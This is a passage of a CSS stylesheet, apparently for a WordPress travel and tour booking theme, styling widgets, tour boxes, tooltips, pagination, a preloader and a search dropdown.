  display: block;
  width: 100%;
  height: auto;
}
ul.list_icons{
  padding:0;
  margin: 0 0 20px;
  list-style:none;
}
ul.list_icons:after{
  content: "";
  clear: both;
  display: block;
}
ul.list_icons li {
    float: left;
    margin-right: 12px;
}
ul.list_icons li i{
  font-size:16px;
}
.modal-dialog {
   margin-top:110px;
}
#price_single_main.hotel{
  padding-top:40px;
}
.hotel_container .short_info.hotel{
  padding-left:10px;
}
/*-------- 3.1 Wishlist --------*/

.wishlist_close{
  position:absolute;
  top:10px;
  right:25px;
  width:30px;
  height:30px;
  z-index:2;
  font-size:20px;
  line-height:25px;
  font-size:18px;
  text-align:center;
  cursor:pointer;
  color:#F66 !important;
}
.wishlist_close:before{
   font-style: normal;
  font-weight: normal;
  font-family: "icon_set_1";
  font-size:30px;
  content: "\72";
  color:#F66;
  position:absolute;
  left:0;
  top:3px;
}
/*-------- 3.1 Blog --------*/

.widget_tag_cloud .tagcloud a {
  display:inline-block;
  margin:5px 14px 10px 0;
  height:33px;
  line-height:33px;
  background: #ededed url(../img/tag_bg.png) no-repeat 91% center;
  padding:0 28px 0 11px;
  color:#555; 
  -webkit-border-top-right-radius: 20px;
  -webkit-border-bottom-right-radius: 20px;
  -moz-border-radius-topright: 20px;
  -moz-border-radius-bottomright: 20px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  transition: background .5s ease; 
}
.widget_tag_cloud .tagcloud a:hover {
  background-color:#099ad1;
  color:#fff;
  text-decoration:none;
}
.widget h4{
  text-transform:uppercase;
  font-size:16px;
}
.widget_categories ul, .widget_archive ul{
  list-style:none;
  margin:0;
  padding:0;
  font-size:14px;
}
.widget_categories ul.children, .widget_archive ul.children{
  margin-left: 20px;
}
.widget_categories ul li, .widget_archive ul li{
  border-top:1px solid #ededed;
}
.widget_categories ul li a, .widget_archive ul li a{
  padding:10px 0;
  display:inline-block;
  color:#888;
}
.widget_categories ul li:first-child, .widget_archive ul li:first-child{
  border-top:none;
  padding-bottom:0;
}
.widget_categories ul li a:hover, .widget_archive ul li a:hover{
  color:#e04f67;
}
.widget_recent_entries > ul {
  margin:0;
  padding:0;
}
.widget_recent_entries > ul li {
  padding:0 0 8px 0;
  margin-bottom:15px;
  border-bottom:1px #e7e7e7 dotted;
  color:#313131;
  list-style:none;
  line-height:18px;
  padding-bottom:15px;
  color:#888;
  font-style:italic;
}
.widget_recent_entries > ul li a{
  display: block;
  /*padding-left:25px;*/
  font-style:normal
}
.widget_recent_entries > ul li:last-child{
  border-bottom:0;
  margin-bottom:0;
  padding-bottom:0;
}
.widget_recent_entries span.post-date{
  display: block;
}
.widget_recent_entries span.post-date:before{
  content: '\e87a';
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .5em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  margin-left: .2em;
}
.widget_calendar table {
  width: 100%;
  line-height: 2;
}
.widget_text * {
  max-width: 100%;
  height: auto;
}
.widget_nav_menu ul, .widget_pages ul {
  padding-left: 10px;
}
.post-content {
  min-height: 200px;
  overflow: inherit;
}
.post-content img {
  max-width: 100%;
}
.screen-reader-text {}
.bypostauthor {}
.wp-caption {
  max-width: 100%;
  margin-bottom: 24px;
  color: #767676; }
  .wp-caption img {
  max-width: 100%; }

.wp-caption-text {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 12px;
  font-style: italic;
  line-height: 1.5;
  margin: 9px 0; }

div.wp-caption .wp-caption-text {
  padding-right: 10px; }

div.wp-caption.alignright .wp-caption-text {
  padding-left: 10px;
  padding-right: 0; }

.sticky .entry-date {
  display: none; }

.sticky .without-featured-item .entry-title, .sticky .without-featured-item .excerpt-container, .sticky .without-featured-item .post-content {
  padding-left: 0; }

.sticky .details {
  border: 1px solid #000; }

.gallery-item .gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: 100%; }

.gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%; }

.gallery {
  margin-bottom: 20px; }

.gallery-item {
  float: left;
  overflow: hidden;
  position: relative;
  max-width: 150px; }

.gallery-item:hover .gallery-caption {
  opacity: 1; }

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none; }

/* Alignment */
.alignleft {
  float: left; }

.alignright {
  float: right; }

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto; }

blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft {
  margin: 7px 24px 7px 0; }

.wp-caption.alignleft {
  margin: 7px 14px 7px 0; }

blockquote.alignright,
figure.wp-caption.alignright,
img.alignright {
  margin: 7px 0 7px 24px; }

.wp-caption.alignright {
  margin: 7px 0 7px 14px; }

blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
  margin-top: 7px;
  margin-bottom: 7px; }

.post {
  margin-bottom:45px;
}
.post.sticky {
  padding: 20px;
  border: 1px solid;
}
.post.sticky .post_info {
  display: none;
}
.post h2{
  font-size:22px;
}
.post img.wp-post-image {
  margin-bottom:18px;
  height: auto;
}
.post .img_container img.wp-post-image {
  margin-bottom: 0px;
}

.post_info {
  padding:10px 0;
  border-bottom:1px #ccc dashed;
  border-top:1px #ccc dashed;
  margin-bottom:12px;
  color:#999;
}
.post_info a{
  color:#999;
}
.post_info a:hover{
  color:#333;
}
.post_info span {
  color:#ff6666;
}
.post-left {float:left;}
.post-left ul {
  margin-left:0;
  padding-left:0;
}
.post-left ul li {
  float:left;
  margin-right:10px;
  list-style:none;
}
.post-right {float:right;
}
#comments {
  padding:10px 0 0px 0;
  margin-bottom:15px; 
}
.comment-content:after {
  content: "";
  display: block;
  clear: both;
}
#comments ul.children { list-style: none; padding-left: 30px; margin: 0; }
#comments > ol {
  padding:0;
  margin:0;
  list-style:none;
}
#comments>ol>li {
  padding:0 0 23px 0;
  list-style:none;
}
.avatar {
  float:left;
  margin-right:11px;
}
.avatar img {
  -moz-border-radius:3px;
  -webkit-border-radius:3px;
  border-radius:3px;  
}
.comment_right {display:table;  }
.comment_info {padding-bottom:7px;}
.comment_info span {padding:0 12px;}
#comments ol li ul li.comment {
  padding:23px 0 0 0;
  margin:0;
}

.main_title{ text-align:center; font-size:16px; margin-bottom:30px;}
.main_title h2{ text-transform: uppercase; font-weight:700; letter-spacing:-1px; font-size:30px; margin-bottom:0;margin-top:0; }
.main_title p{ font-family:"Lato",Arial, sans-serif; font-weight:300; font-size:20px}

/* From tablet portrait to mobile */
@media (max-width: 767px)  {
.post-right {float:none;}
.post-left ul li {
  float:none;
  margin-right:0;
  margin-bottom:3px;
}
}

/*============================================================================================*/
/* 3.  COMMON  */
/*============================================================================================*/

.box_style_1{
  background:#fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
   border: 1px solid #ddd;
   margin-bottom:25px;
   padding:30px;
   position:relative;
   color:#666;
}
.box_style_3 {
  padding:20px;
  position:relative;
  background:#fff;
  margin-bottom:30px;
  color:#888;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  text-align:center;
}
.box_style_3 h3 {
  font-size:20px;
}

.box_style_3 i{
  margin:auto;
  margin-bottom:20px;
  display:block;
  width:80px;
  height:80px;
  line-height:80px;
  text-align:center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border:1px dashed #ccc;
  font-size:42px;
  color:#6dcff6;
}
.ct-icon-box{
  background:#fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
   margin-bottom:25px;
   padding:20px;
   position:relative;
   text-align:center;
   border:1px solid #ddd;
}

.ct-icon-box.style2:after, .ct-icon-box.style2:before {
  content: "";
  position: absolute;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  bottom: 100%;
  left: 50%;
  margin-left: -10px;
}
.ct-icon-box.style2:before {
  border-bottom: 10px solid #ccc;
  margin-bottom: 0;
}

.ct-icon-box.style2:after {
  border-bottom: 10px solid #fff;
  margin-bottom: -1px;
  z-index: 1;
}
.ct-icon-box i{
  font-size:52px;
  margin-top:10px;
  display:inline-block;
}
.ct-icon-box a.phone{
  font-size:26px;
  display:block;
  margin-bottom:20px;
}

.ct-icon-box.style3 {
  padding:30px 30px 20px 120px;
  text-align: left;;
}
.ct-icon-box.style3 i{
  margin:0;
  position:absolute; 
  top:30px;
  left:30px;
  padding:0;
  margin:0;
  width:65px;
  height:65px;
  line-height:60px;
  text-align:center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border:1px dashed #ccc;
  font-size:34px;
  color:#6dcff6;
}

/* Input form style */   
.form-control {
  font-size: 12px;
  color: #333;
  height:40px;
  border-radius: 3px;
}
#booking .form-group{
  position:relative;
}
.expose {
  position:relative;
}
#overlay {
  background:rgba(0,0,0,0.4);
  display:none;
  width:100%; height:100%;
  position:fixed; top:0; left:0; z-index:99; bottom:0;
}
#overlay i.animate-spin{
  color: #fff;
  font-size: 32px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -16px;
  margin-top: -16px;
}

/* Error validate style */   
label.error{
  font-size:11px;
  position: absolute;
  top:-15px;
  right:-30px;
  z-index:99;
  height:25px;
  line-height:25px;
  background-color:#e34f4f;
  color:#fff;
  font-weight:normal;
  padding:0 6px;
   } 
  label.error:after {
  content: '';
  position: absolute;
  border-style: solid;
  border-width: 0 6px 6px 0;
  border-color: transparent #e34f4f;
  display: block;
  width: 0;
  z-index: 1;
  bottom: -6px;
  left: 20%;
   } 
   
/* Scroll top button */      
#toTop {
  width:40px; 
  height:40px;
  background-color:rgba(0, 0, 0, 0.6);
  text-align:center;
  padding:10px;
  line-height:20px;
  position:fixed;
  bottom:10px;
  right:10px;
  cursor:pointer;
  display:none;
  color:#fff;
  font-size:20px;
}
#toTop:before{
  font-style: normal;
  font-weight: normal;
  font-family: "fontello";
  content: "\e899";
}

/*Background colors*/
.white_bg{ background-color:#fff}

/*Spacing*/
.add_bottom_30 {margin-bottom:30px;}
.add_bottom_45 {margin-bottom:45px;}
.add_bottom_60 {margin-bottom:60px;}

/*List*/
ul.list_ok {
  list-style:none;
  margin: 0 0 20px 0;
  padding:0;
  line-height:22px;
}
ul.list_ok li {
  position:relative;
  padding-left:25px;
}
ul.list_ok li:before {
 font-style: normal;
  font-weight: bold;
  font-family: "icon_set_1";
  font-size:14px;
  content: "\6c";
  color:#e04f67;
  position:absolute;
  left:0;
  top:0;
}
ul.list_order {
  list-style:none;
  margin: 0 0 30px 0;
  padding:0;
  line-height:30px;
  font-size:14px;
}
ul.list_order li {
  position:relative;
  padding-left:40px;

  margin-bottom:10px;
}
ul.list_order li b {
  background-color:#e04f67;
  color:#fff;
  position:absolute;
  left:0;
  top:0;
  text-align:center;
  font-size:18px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
   border-radius: 50%;
  width:30px;
  height:30px;
  line-height:30px;
  font-weight: normal;
}

/** Pagination **/   
ul.page-numbers {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
ul.page-numbers > li { display: inline; }
ul.page-numbers>li>a, ul.page-numbers>li>span {
  position: relative;
  float: left;
  padding: 6px 12px;
  margin-left: -1px;
  line-height: 1.42857143;
  color: #888;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd;
}
.page-numbers>li:first-child>a, .page-numbers>li:first-child>span {
  margin-left: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.page-numbers>li:last-child>a, .page-numbers>li:last-child>span {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.page-numbers span.current, .page-numbers span.current:focus, .page-numbers span.current:hover {
  z-index: 2;
  cursor: default;
  color: #fff;
  background-color: #555;
  border-color: #555;
}
ul.page-numbers > li > a:hover,
ul.page-numbers > li > span:hover,
ul.page-numbers > li > a:focus,
ul.page-numbers > li > span:focus {
  color:#333 !important;
  background-color: #f9f9f9;
  border-color: #ddd;
}

/* Drop down select footer */
.styled-select select {
   background: transparent;
   width:107%;
   padding:7px 5px 5px 15px;
   border: 0;
   border-radius: 0;
   height: 37px;
   margin:0;
  font-weight:400;
  -moz-appearance: window;
  -webkit-appearance: none;
  cursor: pointer;
  color:#999;
}
.styled-select {
   width: 100%;
    overflow:hidden;
   height: 40px;
   background: #434343 url(../img/down_arrow_select.png) no-repeat  right center ;
  border:none;
  margin-bottom:15px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
} 
.styled-select select::-ms-expand {display: none;}
.styled-select select:focus { outline:none;}

/* Drop down select filters */
.styled-select-filters select {
   background: transparent;
   width:107%;
   padding:7px 5px 5px 10px;
   border: 0;
   border-radius: 0;
   height: 31px;
   margin:0;
  font-weight:400;
  -moz-appearance: window;
  -webkit-appearance: none;
  cursor: pointer;
  font-size:12px;
  color:#888;
 }
.styled-select-filters {
   width: 100%;
   overflow:hidden;
   height: 34px;
   background: #fff url(../img/down_arrow_select_filters.png) no-repeat  right center ;
  border:none;
  margin:0;
  padding:0;
  border:1px solid #ddd;
  display:block;
   } 
.styled-select-filters select::-ms-expand {display: none;}
.styled-select-filters select:focus { outline:none;}

/* Margin tools */
.margin_60 {padding-top:60px; padding-bottom:60px;}
.margin_top_60 {padding-top:60px;}
.margin_bottom_60 {padding-bottom:60px;}
.margin_30 {margin-top:30px; margin-bottom:30px;}
.margin_top_30 {padding-top:30px;}
.margin_bottom_30 {padding-bottom:30px;}

/* Parallax bg */
.parallax-window {
  min-height: 470px !important;
  background: transparent;
  position:relative;
}
.parallax-content-1{
   display: table;
   width:100%;
   height:470px;
}
.parallax-content-1 > div{
  display: table-cell;
  padding:0 15%;
   vertical-align: middle;
  text-align:center;
  color:#fff;
  font-size:16px;
}
.parallax-content-1 div h1, .parallax-content-1 div h3{
  font-size:48px;
  text-transform:uppercase;
  font-weight:bold;
  color:#fff;
}
.parallax-content-1 div h1{
  margin-bottom:0;
  padding-top:40px;
}
.parallax-content-1 div h1:before,.parallax-content-1 div h1:after {
  display: inline-block;
  width: 50px;
  height: 1px;
  content: '';
  vertical-align: middle;
  background: rgba(255,255,255,0.5);
}
.parallax-content-1 div h1:before{
  margin-right: 10px;
}

.parallax-content-1 div h1:after {
  margin-left: 10px;
}

.parallax-content-1 div a i{
  color:#fff;
  opacity:0.5;
  font-size:72px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.parallax-content-1 div a:hover i{
  opacity:1;
}

.blank-parallax {
  margin-top: 120px;
}

/* Tours boxes*/
.tour_container{
  background-color:#fff;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  margin:0;
  margin-bottom:30px;
}
.img_container{
  position:relative;
  overflow: hidden;
  border:1px solid #fff;
}
.tour_container .tour_title{
  padding:15px;
  position:relative;
}
.tour_container .tour_title .rating{
  font-size:14px;
  margin-left:-3px;
}
.tour_container .tour_title h3{
  margin:0;
  font-size:18px;
  text-transform:uppercase;
  padding-right: 40px;
}
.wishlist{
  position:absolute;
  top:10px;
  right:10px;
  width:40px;
  height:40px;
  z-index:2;
  font-size:20px;
  line-height:40px;
  text-align:center;
  cursor:pointer;
}
.wishlist a{color:#888;cursor:pointer;  display:block;}
.strip_all_tour_list .wishlist a{color:#fff;}
.wishlist:before{
   font-style: normal;
  font-weight: normal;
  font-family: "icon_set_1";
  font-size:40px;
  content: "\72";
  color:#888;
  position:absolute;
  left:0;
  top:4px;
}
.strip_all_tour_list .wishlist{
  position:absolute;
  top:10px;
  right:25px;
  width:30px;
  height:30px;
  z-index:2;
  font-size:20px;
  line-height:30px;
  font-size:14px;
  text-align:center;
  cursor:pointer;
  color:#fff !important;
}
.strip_all_tour_list .wishlist:before{
   font-style: normal;
  font-weight: normal;
  font-family: "icon_set_1";
  font-size:30px;
  content: "\72";
  color:#fff;
  position:absolute;
  left:0;
  top:3px;
}
.img_container a {
  display: block;
  text-align: center;
}
.img_container a:hover img {
  -webkit-transform:scale(1);
  transform:scale(1);
}
.img_container img {
  -webkit-transform:scale(1.2);
  transform:scale(1.2);
  -webkit-transition: all 0.7s ease;
  transition: all 0.7s ease;
  max-width: 100%;
  height: auto;
}
.short_info {
  position:absolute;
  text-align: left;
  left:0;
  bottom:0;
  background: url(../img/shadow_tour.png) repeat-x left bottom;
  width:100%;
  padding:10px 10px 8px 5px;
  color:#fff;
}
.short_info i{
   font-size:25px;
   display: inline-block;
  vertical-align: middle;
  font-weight: normal;
  font-style: normal;
  padding:0;
  margin:0;
}
.short_info .price{
  float:right;
  font-size:28px;
  font-weight:bold;
  display:inline-block;
}
.short_info .price sup{
  font-size:18px;
  position:relative;
  top:-5px;
}

/* Ribbons */
.ribbon{
  position: absolute;
  top: 0;
  left: -1px;
  width: 78px;
  height: 78px;
  z-index: 1;
}
.ribbon.popular{
  background:url(../img/ribbon_popular.png) no-repeat 0 0;
}
.ribbon.top_rated{
  background:url(../img/ribbon_top_rated.png) no-repeat 0 0;
}

/* Tooltips */
.tooltip_styled {
  display: inline;
  position: relative;
  z-index: 999;
}
.tooltip-item {
  cursor: pointer;
  display: inline-block;
}
.tooltip-item::after {
  content: '';
  position: absolute;
  width: 300px;
  height: 20px;
  bottom: 100%;
  left: 50%;
  pointer-events: none;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.tooltip_styled:hover .tooltip-item::after {
  pointer-events: auto;
}
.tooltip-content {
  position: absolute;
  z-index: 9999;
  width: 300px;
  left: 50%;
  margin: 0 0 20px -150px;
  bottom: 100%;
  text-align: left;
  line-height: 20px;
  display: block;
  padding: 15px;
  font-size:12px;
  color: #fff;
  box-shadow: -5px -5px 15px rgba(48,54,61,0.2);
  background: #333;
  opacity: 0;
  cursor: default;
  pointer-events: none;
}

.tooltip-effect-1 .tooltip-content {
  -webkit-transform: translate3d(0,-10px,0);
  transform: translate3d(0,-10px,0);
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, transform 0.3s;
}
.tooltip-effect-2 .tooltip-content {
  -webkit-transform-origin: 50% calc(100% + 10px);
  transform-origin: 50% calc(100% + 10px);
  -webkit-transform: perspective(1000px) rotate3d(1,0,0,45deg);
  transform: perspective(1000px) rotate3d(1,0,0,45deg);
  -webkit-transition: opacity 0.2s, -webkit-transform 0.2s;
  transition: opacity 0.2s, transform 0.2s;
}
.tooltip-effect-3 .tooltip-content {
  -webkit-transform: translate3d(0,10px,0) rotate3d(1,1,0,25deg);
  transform: translate3d(0,10px,0) rotate3d(1,1,0,25deg);
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, transform 0.3s;
}
.tooltip-effect-4 .tooltip-content {
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transform: scale3d(0.7,0.3,1);
  transform: scale3d(0.7,0.3,1);
  -webkit-transition: opacity 0.2s, -webkit-transform 0.2s;
  transition: opacity 0.2s, transform 0.2s;
}
.tooltip_styled:hover .tooltip-content {
  pointer-events: auto;
  opacity: 1;
  -webkit-transform: translate3d(0,0,0) rotate3d(0,0,0,0);
  transform: translate3d(0,0,0) rotate3d(0,0,0,0);
}

.tooltip_styled.tooltip-effect-2:hover .tooltip-content {
  -webkit-transform: perspective(1000px) rotate3d(1,0,0,0deg);
  transform: perspective(1000px) rotate3d(1,0,0,0deg);
}

.tooltip-content::after {
  content: '';
  top: 100%;
  left: 50%;
  border: solid transparent;
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: transparent;
  border-top-color: #333;
  border-width: 10px;
  margin-left: -10px;
}
.tooltip-content .label {
  margin-left:10px;
}
.tooltip-content i{
  font-size:20px !important;
  top:3px !important;
  left:-3px !important;
  position:relative;
}
.tooltip-content h4 {
  display:block;
  margin: 0 0 10px 0;
  line-height:14px;
  font-size:14px;
  color:#fff;
  text-transform:uppercase;
  
}
.tooltip-content a {
  font-weight: bold;
}

/* Tooltip flip */
.tooltip_flip {
  position: relative;
}
.tooltip_flip::after {
  content: '';
  position: absolute;
  width: 100%;
  height: 20px;
  bottom: 100%;
  pointer-events: none;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.tooltip_flip:hover::after {
  pointer-events: auto;
}
.tooltip-content-flip {
  position: absolute;
  z-index: 9999;
  width: 80px;
  height: 80px;
  left:-40%;
  bottom: 100%;
  text-align: center;
  color: #fff;
  opacity: 0;
  margin-bottom: 7px;
  cursor: default;
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, transform 0.3s;
}

.strip_all_tour_list .tooltip-content-flip {left:-65%;}

.tooltip-effect-1 .tooltip-content-flip {
  -webkit-transform: translate3d(0,10px,0);
  transform: translate3d(0,10px,0);
}
.tooltip_flip:hover .tooltip-content-flip {
  opacity: 1;
  pointer-events: auto;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.tooltip-content-flip > span {
  float: left;
  width: 100%;
  padding-left:5px;
  padding-right:5px;
  height: 100%;
  position: relative;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
}
.tooltip-back {
  background: #e04f67;
  font-size: 12px;
  line-height:14px;
  padding-top:25px;
  -webkit-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
  -webkit-transform: perspective(1000px) rotate3d(0,1,0,90deg);
  transform: perspective(1000px) rotate3d(0,1,0,90deg);
}
.tooltip_flip:hover .tooltip-content-flip > span {
  -webkit-transform: perspective(1000px) rotate3d(0,1,0,0deg);
  transform: perspective(1000px) rotate3d(0,1,0,0deg);
}
.tooltip-content-flip .tooltip-front::after,
.tooltip-content-flip .tooltip-back::after {
  content: '';
  position: absolute;
  top: 100%;
  width: 0;
  height: 0;
}
.tooltip-content-flip .tooltip-front::after {
  right: 0;
  border-top: 10px solid #e64b50;
  border-left: 10px solid transparent;
}
.tooltip-content-flip .tooltip-back::after {
  left: 45%;
  border-top: 10px solid #e64b50;
  border-right: 10px solid transparent;
}

/* Position  breadcrumbs */
#position {
  background-color:#333;
  padding:10px 0;
  font-size:11px;
}
#position ul li:first-child{
  padding-left:20px;
}
#position ul li:first-child:before{
  content:"\eaf4";
    font-style: normal;
  font-weight: normal;
  font-family: "fontello";
  position:absolute;
  left:0;
  top:1px;
  color:#fff;
}
#position ul{
  margin:0;
  padding:0;
  color:#888;
}
#position ul li a{
  color:#fff;
  opacity:0.7;
}
#position ul li a:hover{
  color:#fff;
  opacity:1;
}
#position ul li{
  display:inline-block;
  padding-right:8px;
  margin-right:3px;
  position:relative;
}
#position ul li:after{
  content:"\e9ee";
    font-style: normal;
  font-weight: normal;
  font-family: "fontello";
  position:absolute;
  right:0;
  top:2px;
}
#position ul li:last-child:after{
  content:'';
}
/*Banners*/
.banner{
  position:relative;
  background:#f9f9f9;
  padding:30px;
  margin-bottom:60px;
}

.banner:after, .banner:before{
  position:absolute;
  content:"";
  z-index:1;  
  height:18px;
  width:50%;
  top:100%;
}

.banner a{
  position:absolute;
  top:35%;
  right:30px;
}
.banner h4{
  text-transform:uppercase;
  font-weight:bold;
  font-size:32px;
  margin:0;
  padding:0;
  color:#e04f67;
  font-family: "Gochi Hand", cursive;
}
.banner h4 span{
  text-transform:none;
  color:#555;
}
.banner p{
  margin:0;
  padding:0;
}
.banner.colored{
  background:#e04f67 url(../img/banner_bg_colored.png) no-repeat center bottom;
  color:#fff;
}
.banner.colored h4{
  color:#fff;
}
.banner.colored h4 span{
  color: #FFC;
}
/*Preloading*/
#preloader {
  position: fixed;
  top:0;
  left:0;
  right:0;
  width:100%;
  height:100%;
  bottom:0;
  background-color:#fff; 
  z-index:999999; 
}
.sk-spinner-wave.sk-spinner {
  margin:-15px 0 0 -25px; 
  position:absolute;
  left:50%; 
  top:50%;
  width: 50px;
  height: 30px;
  text-align: center;
  font-size: 10px;
 }
 .ie8 .sk-spinner-wave.sk-spinner {display:none;}
.sk-spinner-wave div {
  background-color: #ccc;
  height: 100%;
  width: 6px;
  display: inline-block;
  -webkit-animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
   animation: sk-waveStretchDelay 1.2s infinite ease-in-out;
}
.sk-spinner-wave .sk-rect2 {-webkit-animation-delay: -1.1s;animation-delay: -1.1s;}
.sk-spinner-wave .sk-rect3 {-webkit-animation-delay: -1s;animation-delay: -1s; }
.sk-spinner-wave .sk-rect4 {-webkit-animation-delay: -0.9s;animation-delay: -0.9s;}
.sk-spinner-wave .sk-rect5 { -webkit-animation-delay: -0.8s;animation-delay: -0.8s;}

@-webkit-keyframes sk-waveStretchDelay {
  0%, 40%, 100% {-webkit-transform: scaleY(0.4);transform: scaleY(0.4);}

  20% { -webkit-transform: scaleY(1);transform: scaleY(1);}
}
@keyframes sk-waveStretchDelay {
  0%, 40%, 100% {-webkit-transform: scaleY(0.4);transform: scaleY(0.4);}
  20% { -webkit-transform: scaleY(1);transform: scaleY(1);}
}

.laptop{
  margin:auto;
  margin-top:20px;
}

/** Collapse **/   
.panel-title a {display:block;}
.panel-body { padding:25px 30px 10px 30px}

/** Blockquote **/   
blockquote.styled{
  font-family: "Gochi Hand", cursive;
   line-height: 1.42857143;
}

/** tabs **/   
.tab-content{
  padding:30px; 
  background-color:#fff; 
  border:1px solid #ddd; 
  border-top:none; 
  margin-bottom:25px;
  -webkit-border-bottom-right-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

/** Img frame in general page **/   
.img-responsive.styled{
  margin-top:20px;
  border:5px solid#fff;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
}

/**General icons block **/   
.general_icons ul{
  list-style:none;
  padding:0;
  margin:0;
  margin:30px 0 0 0;
}
.general_icons ul li{
  display:inline-block;
  text-align:center;
  padding: 0 20px 20px 0;
  white-space:nowrap;
}
.general_icons ul li:last-child{
  padding-right:0;
}
.general_icons ul li i{
  font-size:36px;
  display:block;
  margin-bottom:10px;
}

/*============================================================================================*/
/* 4.  UPDATES  */
/*============================================================================================*/
/*-------- 4.1 Home 7: search function --------*/
#search_container {
  position: relative;
  height: 700px;
  background: #4d536d url(../img/slide_hero.jpg) no-repeat center top;
  background-size: cover;
  color:#fff;
  width: 100%;
  display:table;
  z-index:99;
}
#search{display:table-cell;vertical-align:middle; padding:0 20%; padding-top:100px;}

#search .nav-tabs{
  border-radius:0;
  font-size:12px;
  border:0;
    border-bottom:1px solid transparent;
    margin-left:10px;
    text-transform:uppercase;
}
#search .nav-tabs > li > a {
  border-radius: 0;
  border:0;
  color:#fff !important;
}
#search .tab-content {
  border-radius: 0;
  border:0;
  color:#333;
}
#search .nav-tabs > li > a {
  background:rgba(0, 0, 0, 0.40);
  padding-bottom:-2px;
}
#search .nav-tabs > li.active > a,
#search .nav-tabs > li.active > a:hover,
#search .nav-tabs > li.active > a:focus {
  color: #fff;
  background-color: #e14d67;
 }
 .tab-pane h3{
   color:#999;
   margin:0 0 20px 0;
}
 .tab-pane h3{
   color:#999;
   margin:0 0 20px 0;
}
.dd-select{ border-radius:3px !important; border:solid 1px #ccc; position:relative; cursor:pointer; height:40px; font-weight:normal !important; }
.dd-desc { color:#aaa; display:block; overflow: hidden; font-weight:normal; }
.dd-selected{ overflow:hidden; display:block; padding:0 0 0 10px !important; font-weight:normal !important; color:#444 !important;}
.dd-pointer{ width:0; height:0; position:absolute; right:10px; top:50%; margin-top:-3px;}
.dd-pointer-down{ border:solid 5px transparent; border-top:solid 5px #999 !important; }
.dd-pointer-up{border:solid 5px transparent !important; border-bottom:solid 5px #000 !important; margin-top:-8px;}
.dd-option{ padding:10px; display:block; border-bottom:solid 1px #ddd; overflow:hidden; text-decoration:none; color:#333; cursor:pointer;-webkit-transition: all 0.25s ease-in-out; -moz-transition: all 0.25s ease-in-out;-o-transition: all 0.25s ease-in-out;-ms-transition: all 0.25s ease-in-out; }
.dd-options > li:last-child > .dd-option{ border-bottom:none;}
.dd-options li .dd-option{ height:45px; line-height:25px !important;}
.dd-option:hover{ background:#f9f9f9 !important; color:#000;}
.dd-option-selected { background:#f9f9f9 !important; color:#444 !important;}
.dd-option-image, .dd-selected-image { vertical-align:middle; float:left; margin-right:10px !important; max-width:64px;}
.dd-image-right { float:right; margin-right:15px; margin-left:5px;}
.dd-container{ position:relative;}​ 
label.dd-selected-text { font-weight:normal !important;}
.dd-option-text{ line-height:14px !important;}
.dd-selected-image{ margin-top:7px;}
.dd-select label, .dd-options label{ font-weight:normal !important; cursor:pointer !important;}

